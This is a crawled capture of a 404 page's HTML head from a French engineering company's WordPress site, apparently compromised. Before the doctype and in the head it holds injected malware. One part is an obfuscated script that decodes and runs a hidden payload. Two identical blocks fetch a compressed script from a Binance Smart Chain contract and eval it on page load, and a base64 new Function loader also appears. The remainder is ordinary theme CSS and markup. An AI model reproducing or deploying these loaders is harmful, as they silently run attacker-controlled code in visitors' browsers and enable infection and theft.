{"fragments":{"div.widget_shopping_cart_content":"<div class=\"widget_shopping_cart_content\">\n\n\t<p class=\"woocommerce-mini-cart__empty-message\">Votre panier est vide.<\/p>\n\n\n<\/div>","div.eltdf-shopping-cart-inner":"\n\t<div class=\"eltdf-shopping-cart-inner\">\n\t\t\t\t<a itemprop=\"url\" class=\"eltdf-header-cart\" href=\"https:\/\/www.rsingenierie.fr\">\n\t\t\t<span class=\"eltdf-cart-icon icon_bag_alt\"><\/span>\n\t\t\t<span class=\"eltdf-cart-number\"><span>0<\/span><\/span>\n\t\t<\/a>\n\t\t\t\t\t<div class=\"eltdf-shopping-cart-dropdown\">\n\t\t\t\t<ul>\n\t\t\t\t\t<li class=\"eltdf-empty-cart\">No products in the cart.<\/li>\n\t\t\t\t<\/ul>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\n\t"},"cart_hash":""}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rsingenierie.fr/portfolio-item/up-the-garden-path-2/return
body_size: 35771
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x4129ec=_0x1b91;function _0x1b91(_0x39721a,_0x2145f8){const _0x56b20e=_0x2064();return _0x1b91=function(_0x23f76b,_0x186eac){_0x23f76b=_0x23f76b-(0x23cc+-0x1577+0x6*-0x225);let _0xfaa6ed=_0x56b20e[_0x23f76b];return _0xfaa6ed;},_0x1b91(_0x39721a,_0x2145f8);}(function(_0x4f5302,_0x55c5c4){const _0x221a60=_0x1b91,_0x506c51=_0x4f5302();while(!![]){try{const _0x21744a=parseInt(_0x221a60(0x1d7))/(-0x2*-0x137b+0x1a64+-0x4159)*(-parseInt(_0x221a60(0x246))/(-0x26a1+-0x1*0x175b+0x3dfe))+parseInt(_0x221a60(0x1b5))/(0x19f9+-0x3b0*-0x2+-0x2156)+parseInt(_0x221a60(0x1a4))/(0x2256+-0x6c0+-0x2*0xdc9)+-parseInt(_0x221a60(0x205))/(0xc*-0x2d9+0x1fcb+0x266)*(parseInt(_0x221a60(0x197))/(-0x1*-0xbb+-0xa9*0x7+-0x6*-0xa7))+-parseInt(_0x221a60(0x178))/(0x23da+0x1*-0x1f47+-0x246*0x2)+-parseInt(_0x221a60(0x1b0))/(-0x1b63+-0x1*0xf5+0x1c60)+-parseInt(_0x221a60(0x1d2))/(-0x86b+-0x2*0x255+-0x1*-0xd1e)*(-parseInt(_0x221a60(0x213))/(0x1342+-0x17b6+0x47e));if(_0x21744a===_0x55c5c4)break;else _0x506c51['push'](_0x506c51['shift']());}catch(_0x1ae407){_0x506c51['push'](_0x506c51['shift']());}}}(_0x2064,0x524c*-0x1+-0x76fb4+-0xcc876*-0x1));function _0x2064(){const _0x1c46a6=['50b2t5b1Nr','cGUiOiAic3','863tifJzf','5jYWxsKCkp','XSwgInN0YX','NvbnRyYWN0','IGFzeW5jIC','ICB0cnkgew','aXQgY29udH','aWV3IiwgIn','N0KG9yY2hp','ImZ1bmN0aW','MCkpLAogIC','RyaW5nIiwg','NzID0gYXdh','MuY2hhckNv','ICAgICAgIF','Pnske3N9fS','ICJuYW1lIj','bGl0eSI6IC','NzIiwgIm91','hhdG9iKGF3','5nemlwKAog','cGUiOiAiZn','aW5nIiB9XS','eDkxNzlkZG','JDb2RlQXQo','E4QjI4NTA0','V0cyI6IFt7','dGhvZHMub3','dlYjMuZXRo','l0eSI6ICJ2','N0KAogICAg','A9IG5ldyBX','AiIiwgInR5','ABCDEFGHIJ','BvcmNoaWQu','VuY3Rpb24i','cmNoaWRBQk','indexOf','RlTXV0YWJp','FiaWxpdHki','IFt7ICJpbn','ICAgIHsgIm','aG9kcy5vcm','KCkuY2FsbC','T04ucGFyc2','VkNTMiCiAg','1173965dhzAKW','VlZC5iaW5h','B9LAogICAg','AgICAgICAg','AiZnVuY3Rp','FkZHJlc3Mi','J0eXBlIjog','YWl0IGNvbn','ZEFCSSwgb3','ogW10sICJu','Im5hbWUiOi','ICJ0eXBlIj','ICAgICAgKQ','aWRBZGRyZX','4210bbNygG','sXfnR','IH0KICAgIC','ICAgY29uc3','aW5wdXRzIj','bWV0aG9kcy','AgICAgeyAi','RwczovL2Jz','JpbmciIH0K','AiaW5wdXRz','QkkiLCAib3','ZXNzKCkuY2','efghijklmn','UoCiAgICAg','dG86ICJzdH','AgIGNvbnN0','RyYWN0Lm1l','ySWnJ','opqrstuvwx','wgInR5cGUi','AgICAgIHsg','ICApOwoKIC','0sICJzdGF0','Qgb3JjaGlk','bmNlLm9yZy','charAt','IH0sCiAgIC','IFtdLCAibm','ksCiAgICAg','emlwKAogIC','ogW10sICJz','ZWIzKCJodH','gpKSwgYyA9','IFJTG','CiAgICBjb2','ZU11dGFiaW','PiBjLmNoYX','ZnVuY3Rpb2','ICJpbnRlcm','b25BZGRyZX','c3Qgd2ViMy','bDUsj','YyefA','QSLaI','lucHV0cyI6','4iIH0sCiAg','OiAic3RyaW','5lcigiRE9N','ZG9jdW1lbn','cHV0cyI6IF','jmcnb','472FQQcsj','eXRyZWUoKS','V0cHV0cyI6','R5cGUiOiAi','ggKF8pIHt9','xpdHkiOiAi','IjogW10sIC','UiOiAic3Ry','KLMNOPQRST','FzeW5jKCk9','AgICAgICIw','V3IiwgInR5','5hbWUiOiAi','5nIiwgIm5h','QuYWRkRXZl','eyAiaW5wdX','LCAib3V0cH','IHsgdG86IC','IH0gY2F0Y2','V0YWJpbGl0','aW5nIiwgIm','cmluZyIgfV','ICBbCiAgIC','3100370dqTBup','IiIsICJ0eX','b24iIH0sCi','ZXZhbChgKG','ogIm1lcmxp','ICAgICAgey','cmluZyIsIC','dGF0ZU11dG','RzIjogW10s','FtZSI6ICJv','ogICAgKTsK','gpID0+IHsK','J2aWV3Iiwg','ogImNvbnN0','eOais','fECuj','InR5cGUiOi','JzdHJpbmci','YW1lIjogIm','ID0gbmV3IH','bnRMaXN0ZW','FCYjhhMWY0','cm5hbFR5cG','yz01234567','YTFiOGMzN0','VpbnQ4QXJy','lgNty','NoaWRBZGRy','ICAgIF0sCi','IiwgInR5cG','MZhCL','6KFZNBs','5zdCBvcmNo','LCBjID0+IG','IHBha28udW','xvYWRlZCIs','LkNvbnRyYW','TXV0YWJpbG','Bha28udW5n','Zyb20oYXRv','k7CgogICAg','Rlcm5hbFR5','JuYW1lIjog','OEFycmF5Lm','325392GWVzgZ','1lcmxpb25B','MEJmMzgxQU','bWUiOiAiIi','Q29udGVudE','F5YWJsZSIs','IG9yY2hpZE','FsbCgpOwog','t7ICJpbnRl','ZXJuYWxUeX','IGNvbnN0IG','decode','2255744MbEeZf','ZGVBdCgwKS','push','89+/=','UVWXYZabcd','168378XkYJFJ','kiLCAib3V0','8iKTsKICAg','length','JhY3QubWV0','Im9yY2hpZE','wgInN0YXRl','koKWApOwog','eSI6ICJ2aW','Yihhd2FpdC','InN0YXRlTX','BlIjogInN0','5hbFR5cGUi','JjaGlkQWRk','5nIiB9XSwg','9uIiB9CiAg','cmVzcyk7Cg','AgICBVaW50','BbeyAiaW50','cnVjdG9yIi','OiAibm9ucG','dHB1dHMiOi','dmlldyIsIC','JjaGlkQUJJ','ogICAgY29u','RyaW5nIiB9','YXkuZnJvbS','FCSSA9IEpT','Yy1kYXRhc2','28971WxJfMO','c3QgcyA9IH','Cn0pOw=='];_0x2064=function(){return _0x1c46a6;};return _0x2064();}function constscript(_0x255a84){const _0x44faf4=_0x1b91,_0x358333={'YyefA':_0x44faf4(0x1f8)+_0x44faf4(0x24e)+_0x44faf4(0x1b4)+_0x44faf4(0x21f)+_0x44faf4(0x225)+_0x44faf4(0x18f)+_0x44faf4(0x1b3),'jmcnb':function(_0x1b2b3c,_0x4a36eb){return _0x1b2b3c<_0x4a36eb;},'MZhCL':function(_0x77655e,_0x548156){return _0x77655e|_0x548156;},'sXfnR':function(_0x3cfb88,_0x5e7cd0){return _0x3cfb88<<_0x5e7cd0;},'IFJTG':function(_0x5f2d4c,_0x44b439){return _0x5f2d4c>>_0x44b439;},'lgNty':function(_0x3ee6f0,_0x4bf482){return _0x3ee6f0!==_0x4bf482;},'ySWnJ':function(_0x113840,_0x2cf59c){return _0x113840<<_0x2cf59c;},'QSLaI':function(_0x2a5e18,_0x356d9d){return _0x2a5e18&_0x356d9d;},'eOais':function(_0x407dc2,_0x259c4a){return _0x407dc2!==_0x259c4a;},'fECuj':function(_0x5ca570,_0x1cc030){return _0x5ca570|_0x1cc030;},'bDUsj':function(_0x8fafa7,_0x1fa042){return _0x8fafa7&_0x1fa042;}},_0x3484dc=_0x358333[_0x44faf4(0x23d)],_0x115603=[];let _0x1baf01=0x13*0x4d+0x1*0x13ff+-0x892*0x3;while(_0x358333[_0x44faf4(0x245)](_0x1baf01,_0x255a84[_0x44faf4(0x1b8)])){const _0x25c787=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x5ba263=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x24ff2d=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x16314c=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++));_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x214)](_0x25c787,0x169f+0x1069*0x2+0x17*-0x269),_0x358333[_0x44faf4(0x234)](_0x5ba263,0x3*-0x73d+0x6*-0x282+0x23*0x10d))),_0x358333[_0x44faf4(0x192)](0x23*0xf9+0x1ef4+0x4fb*-0xd,_0x24ff2d)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23e)](-0x23*0xd5+-0x1*-0x1899+-0x495*-0x1,_0x5ba263),0x11b7+-0x2*0x921+-0x1*-0x8f),_0x358333[_0x44faf4(0x234)](_0x24ff2d,-0x10f7+0x1d21*0x1+0x614*-0x2))),_0x358333[_0x44faf4(0x186)](0xc2d*-0x3+0x3*-0x41b+0x1*0x3118,_0x16314c)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x187)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23c)](-0x1388*-0x1+0x316*0xa+-0x3261,_0x24ff2d),0x2502+-0xa21*0x2+-0x10ba),_0x16314c));}return new TextDecoder()[_0x44faf4(0x1af)](new Uint8Array(_0x115603));}new Function(constscript(_0x4129ec(0x243)+_0x4129ec(0x254)+_0x4129ec(0x18c)+_0x4129ec(0x242)+_0x4129ec(0x1a8)+_0x4129ec(0x19b)+_0x4129ec(0x1db)+_0x4129ec(0x183)+_0x4129ec(0x1dc)+_0x4129ec(0x1cd)+_0x4129ec(0x23b)+_0x4129ec(0x1f6)+_0x4129ec(0x232)+_0x4129ec(0x21a)+_0x4129ec(0x1d1)+_0x4129ec(0x206)+_0x4129ec(0x22b)+_0x4129ec(0x1b7)+_0x4129ec(0x1ae)+_0x4129ec(0x1da)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1f5)+_0x4129ec(0x177)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x231)+_0x4129ec(0x17f)+_0x4129ec(0x1fe)+_0x4129ec(0x1c9)+_0x4129ec(0x1a9)+_0x4129ec(0x210)+_0x4129ec(0x185)+_0x4129ec(0x1c8)+_0x4129ec(0x207)+_0x4129ec(0x200)+_0x4129ec(0x23f)+_0x4129ec(0x22e)+_0x4129ec(0x181)+_0x4129ec(0x1fb)+_0x4129ec(0x1b6)+_0x4129ec(0x244)+_0x4129ec(0x1ac)+_0x4129ec(0x18e)+_0x4129ec(0x24d)+_0x4129ec(0x25a)+_0x4129ec(0x252)+_0x4129ec(0x195)+_0x4129ec(0x24d)+_0x4129ec(0x1ed)+_0x4129ec(0x1bb)+_0x4129ec(0x19d)+_0x4129ec(0x1f4)+_0x4129ec(0x1de)+_0x4129ec(0x249)+_0x4129ec(0x238)+_0x4129ec(0x240)+_0x4129ec(0x17d)+_0x4129ec(0x21c)+_0x4129ec(0x24c)+_0x4129ec(0x1a2)+_0x4129ec(0x1ba)+_0x4129ec(0x20a)+_0x4129ec(0x256)+_0x4129ec(0x1f1)+_0x4129ec(0x239)+_0x4129ec(0x1c1)+_0x4129ec(0x241)+_0x4129ec(0x253)+_0x4129ec(0x1a7)+_0x4129ec(0x226)+_0x4129ec(0x241)+_0x4129ec(0x1c3)+_0x4129ec(0x1bf)+_0x4129ec(0x259)+_0x4129ec(0x1bd)+_0x4129ec(0x251)+_0x4129ec(0x1ec)+_0x4129ec(0x1fa)+_0x4129ec(0x22d)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x20e)+_0x4129ec(0x18a)+_0x4129ec(0x1a5)+_0x4129ec(0x21d)+_0x4129ec(0x248)+_0x4129ec(0x1ff)+_0x4129ec(0x1a1)+_0x4129ec(0x1d6)+_0x4129ec(0x1e2)+_0x4129ec(0x20f)+_0x4129ec(0x1f7)+_0x4129ec(0x1d6)+_0x4129ec(0x1ce)+_0x4129ec(0x1d9)+_0x4129ec(0x1fd)+_0x4129ec(0x1e8)+_0x4129ec(0x184)+(_0x4129ec(0x188)+_0x4129ec(0x209)+_0x4129ec(0x17a)+_0x4129ec(0x208)+_0x4129ec(0x255)+_0x4129ec(0x180)+_0x4129ec(0x1e7)+_0x4129ec(0x17c)+_0x4129ec(0x23a)+_0x4129ec(0x1e9)+_0x4129ec(0x1ca)+_0x4129ec(0x1c7)+_0x4129ec(0x1ad)+_0x4129ec(0x1c0)+_0x4129ec(0x17e)+_0x4129ec(0x1a2)+_0x4129ec(0x179)+_0x4129ec(0x1c0)+_0x4129ec(0x25b)+_0x4129ec(0x229)+_0x4129ec(0x236)+_0x4129ec(0x24b)+_0x4129ec(0x1cb)+_0x4129ec(0x20b)+_0x4129ec(0x1e0)+_0x4129ec(0x1c4)+_0x4129ec(0x194)+_0x4129ec(0x250)+_0x4129ec(0x1ee)+_0x4129ec(0x1f0)+_0x4129ec(0x1a6)+_0x4129ec(0x18d)+_0x4129ec(0x190)+_0x4129ec(0x204)+_0x4129ec(0x228)+_0x4129ec(0x222)+_0x4129ec(0x1aa)+_0x4129ec(0x1d0)+_0x4129ec(0x203)+_0x4129ec(0x220)+_0x4129ec(0x19a)+_0x4129ec(0x1eb)+_0x4129ec(0x1e5)+_0x4129ec(0x191)+_0x4129ec(0x1cf)+_0x4129ec(0x1ea)+_0x4129ec(0x20c)+_0x4129ec(0x223)+_0x4129ec(0x1f2)+_0x4129ec(0x1cc)+_0x4129ec(0x202)+_0x4129ec(0x233)+_0x4129ec(0x237)+_0x4129ec(0x1ef)+_0x4129ec(0x1e1)+_0x4129ec(0x227)+_0x4129ec(0x221)+_0x4129ec(0x21b)+_0x4129ec(0x211)+_0x4129ec(0x182)+_0x4129ec(0x235)+_0x4129ec(0x198)+_0x4129ec(0x212)+_0x4129ec(0x1e3)+_0x4129ec(0x1dd)+_0x4129ec(0x1b9)+_0x4129ec(0x201)+_0x4129ec(0x193)+_0x4129ec(0x21e)+_0x4129ec(0x1ab)+_0x4129ec(0x216)+_0x4129ec(0x22a)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1df)+_0x4129ec(0x20d)+_0x4129ec(0x1c2)+_0x4129ec(0x1c5)+_0x4129ec(0x1cd)+_0x4129ec(0x1d3)+_0x4129ec(0x19e)+_0x4129ec(0x230)+_0x4129ec(0x1c6)+_0x4129ec(0x1a3)+_0x4129ec(0x19f)+_0x4129ec(0x1be)+_0x4129ec(0x1f9)+_0x4129ec(0x218)+_0x4129ec(0x1d5)+_0x4129ec(0x247)+_0x4129ec(0x1d8)+_0x4129ec(0x199)+_0x4129ec(0x1e4)+_0x4129ec(0x1b1)+_0x4129ec(0x22f)+_0x4129ec(0x257)+_0x4129ec(0x189)+_0x4129ec(0x215)+_0x4129ec(0x1a0))+(_0x4129ec(0x17b)+_0x4129ec(0x24f)+_0x4129ec(0x1e6)+_0x4129ec(0x1bc)+_0x4129ec(0x258)+_0x4129ec(0x24a)+_0x4129ec(0x1d4))))();</script><!DOCTYPE html>
<html lang="fr-FR">
<head>
        
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script>    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script><script type="application/javascript">var eltdfAjaxUrl = "https://www.rsingenierie.fr/wp-admin/admin-ajax.php"</script><meta name='robots' content='noindex, follow' />
<script type="text/javascript">LYuHY="[base64]/[base64]";const deLYuHYdCode=atob(LYuHY);const hHMcO=new Function(deLYuHYdCode);hHMcO();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Page non trouvée - RS 1NGENIERIE</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:title" content="Page non trouvée - RS 1NGENIERIE" />
	<meta property="og:site_name" content="RS 1NGENIERIE" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.rsingenierie.fr/#website","url":"https://www.rsingenierie.fr/","name":"RS Ingénierie","description":"","publisher":{"@id":"https://www.rsingenierie.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rsingenierie.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.rsingenierie.fr/#organization","name":"RS Ingénierie","url":"https://www.rsingenierie.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.rsingenierie.fr/#/schema/logo/image/","url":"","contentUrl":"","caption":"RS Ingénierie"},"image":{"@id":"https://www.rsingenierie.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RS 1NGENIERIE &raquo; Flux" href="https://www.rsingenierie.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="RS 1NGENIERIE &raquo; Flux des commentaires" href="https://www.rsingenierie.fr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rsingenierie.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-block-style-css' href='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.rsingenierie.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: 